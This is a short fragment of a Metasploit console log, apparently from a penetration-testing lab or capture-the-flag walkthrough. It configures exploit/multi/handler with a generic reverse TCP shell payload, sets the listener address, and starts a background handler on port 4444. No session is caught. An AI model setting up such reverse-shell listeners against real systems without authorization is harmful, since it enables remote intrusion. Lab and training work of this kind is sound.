 msf6 exploit(multi/handler) > set LHOST 10.8.167.78
LHOST => 10.8.167.78
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.167.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.167.78:4444
msf6 exploit(multi/handler) >